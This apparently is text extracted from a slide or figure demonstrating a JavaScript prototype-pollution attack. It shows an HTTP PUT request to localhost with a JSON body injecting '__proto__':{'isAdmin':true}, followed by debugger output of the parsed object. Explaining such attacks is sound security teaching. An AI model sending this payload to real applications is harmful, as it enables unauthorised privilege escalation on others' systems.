 PUT /user HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 83
{"name":"Orange","email":"tsai@orange.tw","id":1337,"__proto
req.body
"{"name":"Orange","email":"tsai@orange.tw","id":1337,"__proto__":{"isAdmin":true}}"
parsedBody=JSON.parse(req.body);
{name: "Orange", email: "tsai@orange.tw", id: 1337, __proto__: {…}}
email: "tsai@orange.tw"
id: 1337
name: "Orange"
__proto__:
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ
__proto__.toLocaleString
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()